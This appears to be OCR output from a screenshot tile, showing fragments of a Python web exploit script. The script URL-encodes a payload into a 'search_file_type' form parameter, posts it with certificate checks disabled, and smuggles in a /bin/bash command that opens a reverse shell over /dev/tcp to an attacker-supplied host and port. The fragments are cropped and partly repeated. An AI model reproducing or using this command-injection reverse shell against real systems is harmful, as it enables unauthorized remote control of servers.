
earch_file_type=" + payload

x-www-form-urlencoded; charset=UTF-8"}

=payload, headers=headers, verify=False)

in%2Fbash+-c+'sh+-i+%3E%26%2Fdev%2Ftcp%2F''' + host + '''
 %%23' % (host, port)

earch_file_type=" + payload

x-www-form-urlencoded; charset=UTF-8"}

=payload, headers=headers, verify=False)
